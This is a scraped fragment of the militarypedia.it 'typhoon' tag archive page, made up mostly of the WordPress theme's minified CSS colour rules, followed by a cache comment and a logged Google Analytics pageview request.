.entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#6e6e4a}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#6e6e4a transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#6e6e4a}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#6e6e4a}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#6e6e4a!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#6e6e4a}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#6e6e4a!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #6e6e4a transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#6e6e4a}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#6e6e4a}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#6e6e4a}.td-grid-style-4 .entry-title{background-color:rgba(110,110,74,0.7)}.td-menu-background:before,.td-search-background:before{background:#020101;background:-moz-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#020101),color-stop(100%,#6e6e4a));background:-webkit-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-o-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:-ms-linear-gradient(top,#020101 0%,#6e6e4a 100%);background:linear-gradient(to bottom,#020101 0%,#6e6e4a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#020101',endColorstr='#6e6e4a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#6e6e4a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6e6e4a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6e6e4a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6e6e4a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6e6e4a}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#252626}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#252626!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-footer-wrapper::before{background-image:url('https://www.militarypedia.it/wp-content/uploads/2014/07/background-1024x576.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.2}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}</style>
</body>
</html><!-- WP Fastest Cache file was created in 0.383 seconds, on 24 January 2026 @ 20:19 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=193111586&t=pageview&_s=1&dl=https%3A%2F%2Fwww.militarypedia.it%2Ftag%2Ftyphoon%2F&ul=en-us%40posix&dt=typhoon%20Archivi%20-%20Militarypedia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1092859058&gjid=1452982328&cid=23982690.1769282357&tid=UA-57415027-1&_gid=468795131.1769282357&_r=1&_slc=1&z=1010300485
body_size: -451
content:
2,cG-ZPEXG8ZP0D